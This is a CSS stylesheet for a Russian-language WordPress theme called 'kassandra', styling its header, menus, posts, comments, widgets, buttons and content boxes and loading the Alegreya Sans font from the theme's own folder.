.post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, .media-caption h2 a:hover, .media-caption a.read-more:hover{text-decoration: underline}
.post-password-form {padding: 30px; background: #f7f6fb; text-align: center; margin-bottom: 30px}
.post-password-form label {color:#999; font-size: 14px}
input[type="password"] {width:300px; border:1px solid #e6e6e6; padding: 12px 10px; display: block; margin: 10px auto;  font-size:17px}
.post-password-form input[type="submit"]{width:160px;display:inline-block;  font-size:13px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700; background: #3a97f8; color: #fff}  @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 400;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot); src: local('Alegreya Sans Regular'), local('AlegreyaSans-Regular'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.eot?#iefix) format('embedded-opentype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff2) format('woff2'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.ttf) format('truetype'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-regular.svg#AlegreyaSans) format('svg'); } @font-face {
font-family: 'Alegreya Sans';font-style: normal;font-weight: 700;  font-display: swap;
src: url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot); src: local('Alegreya Sans Bold'), local('AlegreyaSans-Bold'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.eot?#iefix) format('embedded-opentype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff2) format('woff2'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.woff) format('woff'), url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.ttf) format('truetype'),  url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/alegreya-sans/alegreya-sans-v8-cyrillic_latin-700.svg#AlegreyaSans) format('svg'); } *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family: 'Alegreya Sans', sans-serif; font-size:20px;line-height:1.5;font-weight:400; word-wrap:break-word}
.wrap{width:100%;max-width:1280px;margin:0 auto;  position: relative; overflow: hidden}
p{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto} .header{ height:100px;line-height:100px}
.site-title{float:left;width:30%}
.text-title h1,.text-title span{display:block;font-size:20px;font-weight:700;text-transform:uppercase;letter-spacing:.5px; line-height: 1.2; padding-top: 40px}
.text-title a{text-decoration:none}
.logo-title a{display:block; text-indent:-9999px; margin-top: 22px} .top-info-blok{padding:  40px 40px  40px 0; width: 100%;   position: relative; margin:0}
.top-info-blok-title{display:block;float:left;width:62%;font-size:31px;line-height:1.1;font-weight:700;padding-right:10%; padding-top: 3px}
.top-info-blok-text{display:block;float:left;width:38%; font-size:18px}
.top-info-blok:before{content: ''; position: absolute; left: -80px; top: 0; bottom: 0; width: 80px} .mob-panel {height:40px;  position: relative; display: none}
.mob-panel a{text-decoration:none; }
a#mob{position: absolute; top:10px; left: 60px; text-transform: uppercase; letter-spacing: 1px; font-size: 14px   }
a#mob:before{font-family:"FontAwesome";content:'\f0c9'; font-size:15px; margin-right: 10px}
a.toggle-search{font-size:14px; position: absolute; top:10px; right: 60px; text-transform: uppercase; letter-spacing: 1px;  } .gp-container{margin:0 auto;position:relative;padding:0 80px}
.maincol{width:68%;float:left;position:relative}
.sidebar{width:27%;float:left}
.coup-wrapper{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap} h1,h2,h3,h4,h5,h6{font-weight:700 }
h1{font-size:28px}
h2{font-size:26px}
h3{font-size:24px}
h4{font-size:22px}
h5{font-size:20px}
h6{font-size:18px}
h1.post-title{font-size:30px;line-height:1.2;margin-bottom:10px}
h2.post-title{font-size:25px;margin-bottom:22px;line-height:1.2}
h2.post-title a{text-decoration:none}
h2.post-title a:hover{text-decoration:underline}
.full-entry h2.post-title{font-size:30px}
.thumb-box-caption h2.post-title{font-size:28px;margin-bottom:10px}
.thumb-box h1.post-title {margin-bottom: 10px}
.page h1.post-title {margin-bottom: 30px} .menunav{float:left;width:70%;position:relative}
.menunav ul{float:right;margin-right:30px}
.menunav li{display:inline-block;position:relative;margin-left:25px}
.menunav li:first-child{margin-left:0}
.menunav li a{display:block;text-decoration:none;font-weight:400;font-size:15px;padding:0;position:relative;text-transform:uppercase;letter-spacing:1px}
.menunav li a:before{content:'';position:absolute;bottom:30px;left:0;height:2px;width:0;transition:all .2s ease-in-out}
.menunav ul li ul li a:before{content:'';position:absolute;bottom:5px;left:15px;height:1px;width:0;transition:all .2s ease-in-out}
.menunav li a:hover:before{width:100%}
.menunav ul li ul li a:hover:before{width:82%}
.menunav li a:hover{text-decoration:none}
.menunav ul li ul{position:absolute;z-index:100;left:-23px;top:98px;display:none;visibility:hidden;width:250px;margin:0;padding:15px 0 10px 10px; line-height:1;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16);}
.menunav ul li ul li,.menunav ul li ul li ul li{width:100%;padding:0;margin:0}
.menunav ul li ul li a{position:relative;padding:5px 15px;font-size:14px;line-height:1.6; margin:0;}
.menunav ul li ul li ul{position:absolute;z-index:100;height:auto;top:-15px;left:239px;display:none;visibility:hidden;width:250px}
.menunav ul li ul li ul li a{position:relative;margin:0}
.menunav ul li ul li a:hover{text-decoration:none}
.menunav .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f107';font-size:15px;position:absolute;top:0;right:-18px;font-weight:400}
.menunav ul.sub-menu .sf-sub-indicator:after{font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:9px;right:-8px;font-size:16px;width:20px;height:20px}
.sub-menu{z-index:100}
.menunav .menu-item-has-children{padding-right:14px}
.menunav .current-menu-item a{font-weight:700}
.menunav .current-menu-item .sub-menu a{font-weight:400}
.menu-item-has-children:before {font-family:"FontAwesome";content:'\f107'; position: absolute; top:-1px; right: -5px; font-size: 15px}
.menu-item-has-children:hover > ul {display: block; visibility: visible}
.menunav ul li ul li.menu-item-has-children:before  {font-family:"FontAwesome";content:'\f105';font-weight:400;position:absolute;top:10px;right:5px;font-size:15px;width:20px;height:20px }
.mm-panel .menu-item-has-children:before {display: none} #mobilemenu:not(.mm-menu){display:none}
.mm-listview{font-size:19px!important}
.mm-listview span.sf-sub-indicator{display:none}
.mm-menu{background:#f6f7fb!important} .toggle-search-menu {position:absolute;right:30px;top:2px;font-size:14px;width:30px; }
.gp-search-bg{background:rgba(0,0,0,.85) none repeat scroll 0 0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;bottom:0;left:0;right:0;transition:.4s ease}
.gp-search-modal{width:100%;max-width:700px;position:fixed;top:200px;left:-9999px; z-index:1000;margin-left:-350px;transition:.4s ease}
.gp-search-modal a.close{position:absolute;top:-7px;right:0;z-index:500;font-size:40px;text-decoration:none;color:#fff}
.gp-search-title{color:#fff;font-size:30px;margin-bottom:70px;display:block;font-weight:700}
.search-container .s{width:82%;padding:12px 0;margin-right:2%;color:#fff;background:0;border:0;font-size:24px;letter-spacing:.5px;border-bottom:3px solid #f9f9f9;font-family:inherit}
.search-container .searchSubmit{width:16%;padding:12px 18px;margin:0;font-size:24px;letter-spacing:1px;cursor:pointer;border:3px solid #f9f9f9;font-weight:400;transition:.3s ease;background:0;color:#fff;font-family:inherit; -webkit-appearance:none; box-shadow:none}
.search-container input:focus{outline:0} .poster{width:100%;max-width:1280px;height:550px;overflow:hidden;position:relative;margin-bottom:55px}
.poster-bg{content:'';background-position:center center; animation:zoomin 8s linear normal; transform:scale(1.2);background-attachment:scroll;z-index:1;position:absolute;top:0;left:0;bottom:0;right:0}
@keyframes zoomin{from{transform:scale(1)}
to{transform:scale(1.2)}}
.media-caption{position:absolute;left:0;bottom:0;padding:40px 45px 0 80px;width:52%;z-index:100}
.media-caption .post-header{margin:0}
.media-caption h2{font-size:30px;margin-bottom:5px} .featured-news{display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;display:flex;flex-wrap:wrap;padding:50px 0; margin-bottom: 60px}
.featured-news-item{float:left;width:30.66%;margin-right:4%}
.featured-news-item:last-child{margin-right:0}
.entry-small-thumb{float:left;margin-right:6%;display:block;width:40%}
.featured-news-item h2{font-size:18px;line-height:1.25;margin:10px 0 5px}
.featured-news-item h2 a{text-decoration:none}
.entry-info{float:left;width:54%} .list{margin-bottom:60px}
.list:first-child{border-top:0;padding-top:0}
.list h2.post-title{font-size:26px;margin-bottom:22px;line-height:1.2}
.list h2.post-title a{text-decoration:none}
.list h2.post-title a:hover{text-decoration:underline}
.list .entry-thumb{float:left;margin:0 35px 0 0;display:block} .entry-coup{float:left;width:48%;margin-right:4%;margin-bottom:45px}
.entry-coup:nth-of-type(2n){margin-right:0}
.entry-coup h2.post-title{font-size:22px} .thumb-box{position:relative;margin-bottom:95px}
.full-width .thumb-box{ margin-bottom:75px}
.thumb-box-caption{ position:absolute;left:0;bottom:-75px;padding:35px 40px 0 0;width:63%}
.single  .post-header{margin-bottom:30px}
.single .thumb-box-caption .post-header{margin:0}
.full-width .thumb-box .thumb-box-caption{bottom:-55px} .entry{margin-bottom:50px}
.post-content{margin-bottom:30px}
a.read-more {display:block;font-size:14px;letter-spacing:1px;text-transform:uppercase;margin:30px 0 0;padding:10px 0; text-decoration:none;text-align:center;width:120px; font-weight: 700  }
a.read-more:hover {text-decoration: none; color: #fff}
blockquote{padding:20px 15px 20px 30px;letter-spacing:.5px;margin:25px 0}
blockquote p {margin: 0} .breadcrumbs{font-size:18px;margin-bottom:45px;padding:30px 0 28px;position:relative;width:100%;z-index:1; line-height:1.5}
.breadcrumbs a{text-decoration:none}
.breadcrumbs a:hover,.post-header a:hover,.post-footer a:hover{text-decoration:underline}
.breadcrumbs:before{content:''; position:absolute;top:0;bottom:0;left:-80px;right:-80px;z-index:-1} .post-header{padding-top:10px;margin-bottom:15px;color:#aeaeb2;font-size:16px}
.full-width .thumb-box .post-header{ margin-bottom:0}
.post-footer{padding-top:10px;color:#aeaeb2;font-size:16px}
.post-header a,.post-footer a{color:#aeaeb2;text-decoration:none}
.post-header .far{font-size:13px} .entry-thumb{float:left;margin:0 40px 0 0;position:relative;display:block}
.entry-coup-thumb {float:left;margin:0 0 20px 0} .archive h1{font-size:18px;line-height:1.1;margin-bottom:30px; text-transform: uppercase; letter-spacing: 1px}
p.archive-desc{display:block; margin: 0} .gp-post-tags{display:block;font-size:15px;margin:40px 0 30px}
.gp-archive-url a{color:#aeaeb2;text-decoration:underline!important}
.gp-archive-url a:hover{color:#333;text-decoration:underline}
.gp-post-tags a {padding: 7px 8px; border:1px solid #eeeeef; text-decoration: none; color:#aeaeb2; margin-right: 2px}
.gp-post-tags a:hover {color:#333; border:1px solid #333 } .share-post{margin-bottom:45px}
.share-post p{font-size:15px;color:#aeaeb2;margin-bottom:10px;display:inline-block} .post-navigation{margin-bottom:55px;padding:35px 0}
.nav-box-next{float:right;width:50%}
.nav-box-prev{float:left;width:50%}
.nav-box-prev{padding-right:2%}
.nav-box-next{padding-left:2%}
.next-title,.prev-title{font-weight:700;display:block;line-height:1.2}
.next-title a,.prev-title a{text-decoration:none}
.next-title a:hover,.prev-title a:hover{text-decoration:underline}
.next-desc,.prev-desc{font-size:15px;color:#aeaeb2;margin-bottom:10px}
.next-desc,.next-title{text-align:right} .related-title{display:block;margin-bottom:40px;font-weight:700;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.related-post{margin-bottom:50px}
.related-post:last-child{margin-bottom:15px}
.related-post-title{font-size:24px;display:block;margin-bottom:22px;line-height:1.2;font-weight:700}
.related-post-title a{text-decoration:none}
.related-post-title a:hover{text-decoration:underline}
.related-post .post-header {margin-bottom: 10px} .random-post{float:left;width:48%;margin-right: 4%; position:relative;margin-top:50px; max-width: 500px}
.random-post:last-child{margin-right:0}
.random-post-img{max-width:500px;height:300px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.random-post-inner{position:absolute;bottom:0;left:0;width:90%;z-index:100;padding:30px 30px 50px 40px;color:#fff!important}
.random-post-img:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.random-post span{font-size:14px;line-height:1.2;font-weight:400;color:#fff;display:block;margin-bottom:12px}
.random-post span a{color:#fff;text-decoration:none}
.random-post span a:hover{color:#fff;text-decoration:underline}
.random-post h2.post-title{font-size:22px;line-height:1.2;margin:0}
.random-post h2.post-title a{color:#fff;text-decoration:none}
.random-post h2.post-title a:hover{color:#fff;text-decoration:underline} .loadmore-button{width:100%; display:block;text-align:center;font-size:15px;font-weight:700;letter-spacing:1px;cursor:pointer;text-transform:uppercase;padding:15px 0; transition:all .5s ease} .error404 .featured-news{margin:50px 0 0}
.error404 .footer{margin:0}
span.error404{font-size:40px;font-weight:700;display:block;margin-bottom:50px} .post-content ul,.widget ul,.footer ul{list-style-type:none;margin:25px 0 25px 0}
.widget ul{margin:0}
.post-content ul li, .widget ul li,.footer ul li{position:relative;padding:0 0 0 25px;margin-bottom:10px}
.post-content ul li:before,.widget ul li:before,.footer ul li:before{font-family:"FontAwesome";content:'\f192';height:14px;width:14px;left:0;top:3px;position:absolute;font-size:14px}
.post-content ul li ul,.widget ul li ul,.footer ul li ul{margin:10px 0 14px 10px}
.post-content ul li ul li ul,.widget ul li ul li ul,.footer ul li ul li ul{margin:10px 0 14px 10px}
.post-content ul li:last-child,.widget ul li:last-child,.footer ul li:last-child{margin-bottom:0} .widget ul.social-bar li:before,ul.bottom-nav li:before, .widget ul.nice-cats li:before, .service-list-tabs .tabs li:before{content:'';padding:0} ol{list-style:decimal;list-style-position:inside;margin:25px 0 25px 0}
ol li{margin:0;padding:0 0 10px 0}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha} .widget{margin-bottom:50px}
.widget-title{font-weight:700;margin-bottom:20px;display:block;text-transform:uppercase;letter-spacing:1px;font-size:15px}
.widget a{text-decoration:none}
.widget a:hover{text-decoration:underline}
.widget:last-child{margin-bottom:0} .widget #searchform #s{display:block;float:left;width:68%;margin-right:2%;padding:10px;color:#333;background:#fff;border:1px solid #e6e6e6;font-size:14px;font-weight:normal}
.widget #searchsubmit{display:block;float:left;width:30%;padding:12px 0;font-size:15px;line-height:15px;cursor:pointer;border:0;transition:all .5s ease; -webkit-appearance:none !important}
.screen-reader-text{display:none} .author-widget{position:relative;overflow:hidden; font-size:18px}
.author-widget span{text-align:center;font-size:20px;margin-bottom:10px;display:block;line-height:1.1;font-weight:700}
.author-avatar{width:120px;height:120px;display:block;margin:30px auto 20px;border-radius:50%;box-shadow:1px 12px 15px -5px rgba(119,119,119,0.16)}
.author-widget:before{content:''; position:absolute;top:-100px;left:-50px;transform:rotate(-15deg);width:550px;height:200px}
.author-widget-wrapper{padding:20px 25px 30px;position:relative;z-index:1}
.author-btn{display:block;font-size:13px;letter-spacing:.5px;text-transform:uppercase;margin:30px auto 0;padding:10px 0; text-decoration:none;text-align:center;width:150px} .widget-cat-item{width:100%;margin-bottom:30px;padding:60px 0;position:relative;overflow:hidden}
.widget-cat-item:last-child{margin-bottom:0}
.widget-cat-item-caption{width:260px;position:absolute;bottom:0;background:rgba(0,0,0,0.5)}
.widget-cat-item-caption p{margin:0;font-size:20px;font-weight:700;line-height:1;padding:20px}
.widget-cat-item-caption p a{text-decoration:none;color:#fff} .recent-posts-content ol li{padding:0;list-style-type:none;margin:0 0 30px 0;padding-bottom:25px;position:relative}
.recent-posts-content ol li:last-child{padding-bottom:0;border:0}
.recent-posts-content span{display:block;font-size:17px;line-height:1.4 }
.recent-posts-content ol li:first-child{padding-top:0}
.recent-posts-content img{margin:0 25px 15px 0;float:left}
.recent-posts-content li:after{content:'';display:block;clear:both}
.recent-posts-content a{text-decoration:none}
.recent-posts-content a:hover{text-decoration:underline}
.recent-posts-content ol{counter-reset:myCounter}
.recent-posts-content ol li{list-style:none}
.recent-posts-content ol li:before{counter-increment:myCounter;content:counter(myCounter); text-align:center;line-height:34px;width:34px;height:34px;position:absolute;top:-10px;left:-10px;z-index:1;border-radius:50%;font-size:17px} ul.social-bar{list-style:none}
.social-bar ul{list-style:none}
.social-bar ul li{text-align:center;width:34px;line-height:34px;margin:0;margin-bottom:8px;margin-left:10px;padding:0;float:left}
.social-bar ul li:first-child{margin-left:0}
.social-bar ul li a{width:100%;display:block;padding:0;font-size:17px;text-decoration:none;color:#fff!important;transition:all .3s linear}
.social-bar ul li a:hover{color:#fff;text-decoration:none}
.vk{background:#4d7198}
.fb{background:#3b5998}
.tw{background:#14a1e8}
.ig{background:#c7b5a1}
.od{background:#f6881f}
.yt{background:#a81a1e}
.tele{background:#2b9dd9}
.social-bar:after{content:'';display:block;clear:both}
.widget .social-bar ul li:before{height:0;width:0;position:relative;background:0;content:none}
.widget .vk,.widget .fb,.widget .tw,.widget .ig,.widget .od,.widget .yt,.widget .tele{border:0;position:relative} .slider-widget .owl-slider{margin:0}
.widget-slider-wrap{max-width:500px;height:400px;background-position:center center;background-repeat:no-repeat;background-size:cover}
.widget-slider-wrap:after{content:'';display:block;width:auto;height:60%;z-index:1;position:absolute;bottom:0;left:0;right:0;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);transition:all .5s ease}
.widget-slider-caption{position:absolute;bottom:40px;left:10%;right:10%;width:80%;z-index:100;padding-bottom:60px;text-align:center;font-size:22px;line-height:1.2;font-weight:700}
.widget-slider-caption a{color:#fff;text-decoration:none}
.widget-slider-caption a:hover{color:#fff;text-decoration:underline}
.slider-widget .owl-nav{display:none}
.slider-widget .owl-dots{position:absolute;bottom:20px;left:0;right:0;text-align:center}
.slider-widget .owl-dot span{width:13px;height:13px}
.slider-widget .owl-dot span{border:4px solid #fff}
.slider-widget .owl-dot.active span,.slider-widget .owl-dot:hover span{background:#fff} ul.nice-cats{margin:0; border:1px solid rgba(125,143,206,0.1)}
.nice-cats li.cat-item{display:block; float:left; margin:0; padding: 0; list-style:none;  font-size: 14px; text-transform: uppercase; width: 100%; border-bottom:1px solid rgba(125,143,206,0.1); background:#fff; transition:all .3s ease}
.nice-cats li.cat-item:last-child{border:none}
.nice-cats li.cat-item a{display:block; float:left;text-decoration:none;  padding:13px 0 13px 15px; width: 87%}
.nice-cats li.cat-item .post_count{display:block;  padding:13px 0; text-align: center;  width: 13%; float:left; border-left:1px solid rgba(125,143,206,0.1); font-weight: 700; transition:all .3s ease}
.nice-cats li.cat-item:nth-of-type(odd){background:rgba(125,143,206,0.05)} .wp-pagenavi{width:100%;float:left;margin:0 0 10px;font-size:18px; padding-top:50px}
.wp-pagenavi a{font-size:18px;line-height:1;padding:10px 14px;   }
.wp-pagenavi a:hover{text-decoration:none!important}
.wp-pagenavi .pages,.wp-pagenavi .last{display:none}
.wp-pagenavi span.current{font-size:18px;line-height:1; font-weight:normal!important; padding:10px 14px;  }
.wp-pagenavi .extend{border:0}
.post-container-fullwidth .wp-pagenavi{margin:40px 0 50px}
.post-page-numbers {padding: 9px 15px; text-align: center; font-size: 17px; margin-bottom: 35px !important}
a.post-page-numbers{ text-decoration: none}
.post-page-numbers.current {margin: 0 5px; background: red; color: white} .footer{ font-size:17px;margin-top:70px}
.footer-col{float:left;width:30.66%;margin-right:4%;margin-bottom:40px}
.footer-col:last-child{margin-right:0}
.footer-col a{text-decoration:underline}
.footer-col .widget-title{font-size:15px;font-weight:700;padding-bottom:20px;margin-bottom:25px;display:block}
.anycode {display: block} #backtop{display:none;position:fixed;text-align:center;z-index:100;bottom:15px;right:15px;font-size:16px;cursor:pointer;width:36px;height:36px;line-height:36px;font-weight:400} .credits{margin:0 0 30px;color:#aeaeb2; font-size:16px}
ul.bottom-nav{float:left;width:100%;  display:block}
ul.bottom-nav li{display:inline-block;margin:0 20px 0 0;position:relative;font-size:17px;padding:0}
ul.bottom-nav li a{text-decoration:none;display:block}
ul.bottom-nav li a:hover{text-decoration:underline}
ul.bottom-nav li:after{content:'\00B7';font-size:14px;position:absolute;top:3px;right:-15px;}
ul.bottom-nav li:before,ul.bottom-nav li:last-child:after{content:''}
ul.bottom-nav span{padding:0;margin:0} img.alignleft,iframe.alignleft{float:left;margin:5px 35px 20px 0}
img.aligncenter{float:none!important;margin:30px auto}
img.aligncenter:after{content:'';display:block;clear:both}
.wp-caption{margin-bottom:15px;max-width:100%;height:auto}
.wp-caption img{margin:0;padding:0;border:0 none}
.wp-caption-text{font-size:17px;line-height:1.2;padding:7px 5px;color:#999}
.wp-caption.alignleft{float:left;margin:5px 30px 7px 0}
.wp-caption.alignright{float:right;margin:5px 0 7px 30px}
.wp-caption.aligncenter,.attachment img{display:block;margin-left:auto;margin-right:auto;margin-bottom:20px}
img.alignright,iframe.alignright{float:right;margin:5px 0 20px 35px}
.gallery{margin:10px auto}
.gallery .gallery-item{float:left;margin-top:0;margin-bottom:10px; padding:0 10px;width:33.33%}
.gallery-columns-2 .gallery-item{width:50%}
.gallery-columns-4 .gallery-item{width:25%}
.gallery img{padding:8px}
.gallery img:hover{background:white}
.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}
.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}
.gallery .gallery-caption{color:#999;font-size:17px;margin:0 0 12px 5px}
.gallery dl,.gallery dt{margin:0}
.gallery br+br{display:none}
.img-attach{display:block;text-align:center}
.owl-carousel .wp-caption.aligncenter,.owl-slider .wp-caption.aligncenter {margin-bottom: 0} .comment-respond{margin:25px 0 25px}
ol.commentlist{margin:20px 0 30px}
ol.commentlist li div.vcard cite.fn a.url:hover{text-decoration:none}
ol.commentlist li{margin-top:25px;list-style-type:none;position:relative}
ol.commentlist li.bypostauthor:after {font-weight:400;content:'Автор';width:64px;left:160px;top:-15px;position:absolute;font-size:15px;color:#fff;background:#3a97f8;padding:4px 0;text-align:center;letter-spacing:.5px}
ol.commentlist li .comment-author .fn{font-weight:700;font-size:18px;position:relative}
ol.commentlist li div.vcard cite.fn a.url{text-decoration:none}
ol.commentlist li .comment-author{position:relative}
ol.commentlist li .avatar{float:left;margin:0 20px 15px 0}
ol.commentlist li div.commentmetadata{font-size:12px;color:#aeaeb2}
ol.commentlist li div.comment-meta{margin:0 0 10px 0}
ol.commentlist li div.comment-meta a{text-decoration:none;color:#aeaeb2}
.comment-note{font-size:14px;display:block}
.comment-notes{padding:6px 0;margin:0}
ol.commentlist li p{padding:15px 0 17px 0;margin:0} 
ol.commentlist li .reply{display:inline-block;font-size:15px;line-height:1;cursor:pointer;text-decoration:none;transition:all .3s ease-in-out; border:1px solid #eeeeef;padding:8px 10px;position:absolute;top:-3px;right:0}
ol.children{margin:0; padding: 0}
ol.children li{margin:30px 0 20px 25px;padding:0;position:relative}
ol.children li:before{content:'';background:url(//otvetzdes.ru/wp-content/themes/kassandra/img/dots.png) no-repeat;position:absolute;top:-11px;left:-25px;width:15px;height:15px}
#comment{margin-bottom:30px}
h3#reply-title{margin:0 0 10px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-title{margin:0 0 50px;font-weight:700;display:block;text-transform:uppercase;letter-spacing:1px;font-size:16px}
.comment-reply-title{margin-top:30px}
.top-text .vcard{display:inline-block;margin-bottom:40px}
a#cancel-comment-reply-link{display:block;font-size:12px;margin-top:15px;font-weight:400}
.comments-box .says{display:none}
.comments-box .navigation{width:100%;margin:40px 0 40px;text-align:center;border-top:1px solid #eeeeef;border-bottom:1px solid #eeeeef;padding:20px 0}
.comments-box .navigation .nav-previous{width:50%;float:left;text-align:left;position:relative}
.comments-box .navigation .nav-previous a{padding-left:42px}
.comments-box .navigation .nav-previous a:before{text-align:center;position:absolute;top:0;left:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f104'; }
.comments-box .navigation .nav-next{width:50%;float:right;text-align:right}
.comments-box .navigation .nav-next a{padding-right:42px}
.comments-box .navigation .nav-next a:before{text-align:center;position:absolute;top:0;right:0;font-size:18px;width:28px;height:28px;line-height:28px;font-family:"FontAwesome";font-weight:400;content:'\f105'; }
.comments-box .navigation a{color:#999;text-decoration:none;position:relative}
.comments-box .navigation a:hover{text-decoration:underline} .comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{font-family:inherit;font-size:18px;width:100%;padding:10px;margin-bottom:10px;border:1px solid #ccc;color:#444}
#commentform textarea{font-family:inherit;height:200px;width:100%;border:1px solid #ccc;padding:10px;font-size:18px;line-height:24px;display:block;color:#444;float:left;position:relative;z-index:2}
.comment-form input[type="submit"]{width:200px;display:inline-block;  font-size:15px;text-transform:uppercase;letter-spacing:1px;text-align:center;text-decoration:none;border:0;cursor:pointer;padding:12px 0;margin:10px 0;transition:all .3s ease-in-out;font-weight:700}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:31.33%;float:left;margin-left:3%;display:block}
.comment-form label{font-size:15px;color:#aeaeb2;margin-bottom:12px}
#commentform input:focus,#commentform textarea:focus{background:#fff;box-shadow:0 0 4px rgba(102,203,245,0.9)}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:31.33%;float:left;margin-left:3%}
ol.commentlist li #respond p.comment-form-comment{margin-left:0}
p.comment-form-author,ol.commentlist li #respond p.comment-form-author{margin-left:0}
#comments-checkbox{display:block;float:left;margin:6px 10px 35px 5px}
.gp-comment-form .gp-wpcf7-note{color:#aeaeb2;text-align:left;font-size:16px}
.gp-comment-form .gp-wpcf7-note a{color:#aeaeb2}
.gp-comment-form .gp-wpcf7-note a:hover {color: #333}
.logged-in-as a,.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{font-size:16px;margin-bottom:10px;color:#aeaeb2}
.no-comments{color:#aeaeb2;font-weight:700;padding-top:1.6em}
.comment-navigation+.no-comments{border-top:0}
.required, a#cancel-comment-reply-link{color:red}
#wp-comment-cookies-consent {margin-right: 10px}  .gp-btn{padding:14px 20px;text-align:center;font-size:14px;text-transform:uppercase;letter-spacing:1px;text-decoration:none;margin:10px 20px 20px 0;display:inline-block;font-weight:700}
.gp-btn:hover{text-decoration:none}
.gp-btn .fa{font-weight:400;margin-right:10px} .ghost-blue{padding:12px 18px;border:2px solid #3a97f8;color:#3a97f8}
.ghost-blue:hover{background:#2a68ba;color:#fff; border:2px solid #2a68ba}
.ghost-red{padding:12px 18px;border:2px solid #ed1c3f;color:#ed1c3f}
.ghost-red:hover{background:#aa2246;color:#fff; border:2px solid #aa2246}
.ghost-green{padding:12px 18px;border:2px solid #31bc68;color:#31bc68}
.ghost-green:hover{background:#299e63;color:#fff; border:2px solid #299e63}
.ghost-black{padding:12px 18px;border:2px solid #434343;color:#434343}
.ghost-black:hover{background:#000;color:#fff; border:2px solid #000}
.gp-btn.blue{background:#3a97f8;color:#fff}
.gp-btn.blue:hover{background:#2a68ba;color:#fff}
.gp-btn.red{background:#ed1c3f;color:#fff}
.gp-btn.red:hover{background:#aa2246;color:#fff}
.gp-btn.green{background:#31bc68;color:#fff}
.gp-btn.green:hover{background:#299e63;color:#fff}
.gp-btn.black{background:#434343;color:#fff}
.gp-btn.black:hover{background:#000;color:#fff} .content-box{float:left;width:100%;margin-bottom:25px;padding:25px;position:relative}
.content-box:last-child{margin-bottom:0}
.content-box p {margin:0}
.content-box.blue{background:rgba(58,151,248,0.1);border:1px solid rgba(58,151,248,0.2)}
.content-box.red{background:rgba(209,25,74,0.2);border:1px solid rgba(209,25,74,0.2)}
.content-box.green{background:rgba(49,188,104,0.2);border:1px solid rgba(49,188,104,0.2)}
.content-box.grey{background:rgba(246,247,251,1);border:1px solid #e6e6e6}
.content-box.icon{padding:25px 25px 25px 95px}
.content-box .icon-wrap{position:absolute;top:12%;left:25px;font-size:42px}
.content-box.blue .icon-wrap{color:#2a68ba}
.content-box.green .icon-wrap{color:#299e63}
.content-box.red .icon-wrap{color:#d1194a}
.content-box.grey .icon-wrap{color:#aeaeae}
.sidebar .content-box {font-size: 18px} .toggle-container{float:left;width:100%;margin-bottom: 0px}
.gp-toggle-more{background:#fff;border:1px solid #e6e6e6;margin: 10px 0}
